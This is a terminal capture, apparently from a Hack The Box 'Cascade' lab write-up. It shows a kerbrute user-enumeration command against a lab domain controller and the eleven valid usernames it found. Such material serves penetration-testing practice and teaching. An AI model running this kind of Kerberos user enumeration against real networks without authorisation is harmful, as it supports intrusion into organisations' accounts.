 ┌──(root㉿kali)-[~/HackTheBox/Cascade]
└─# kerbrute userenum -d cascade.local --dc 10.10.10.182 valid_user.txt -t 100
    __             __               __
   / /_____  _____/ /_  _______  __/ /____
  / //_/ _ \/ ___/ __ \/ ___/ / / / __/ _ \
 / ,< /  __/ /  / /_/ / /  / /_/ / /_/  __/
/_/|_|\___/_/  /_.___/_/   \__,_/\__/\___/
Version: dev (n/a) - 09/16/24 - Ronnie Flathers @ropnop
2024/09/16 21:08:55 >  Using KDC(s):
2024/09/16 21:08:55 >   10.10.10.182:88
2024/09/16 21:09:01 >  [+] VALID USERNAME:       arksvc@cascade.local
2024/09/16 21:09:01 >  [+] VALID USERNAME:       s.smith@cascade.local
2024/09/16 21:09:01 >  [+] VALID USERNAME:       d.burman@cascade.local
2024/09/16 21:09:01 >  [+] VALID USERNAME:       j.goodhand@cascade.local
2024/09/16 21:09:01 >  [+] VALID USERNAME:       BackupSvc@cascade.local
2024/09/16 21:09:01 >  [+] VALID USERNAME:       j.allen@cascade.local
2024/09/16 21:09:01 >  [+] VALID USERNAME:       j.wakefield@cascade.local
2024/09/16 21:09:01 >  [+] VALID USERNAME:       a.turnbull@cascade.local
2024/09/16 21:09:01 >  [+] VALID USERNAME:       s.hickson@cascade.local
2024/09/16 21:09:01 >  [+] VALID USERNAME:       util@cascade.local
2024/09/16 21:09:01 >  [+] VALID USERNAME:       r.thompson@cascade.local
2024/09/16 21:09:01 >  Done! Tested 15 usernames (11 valid) in 6.025 seconds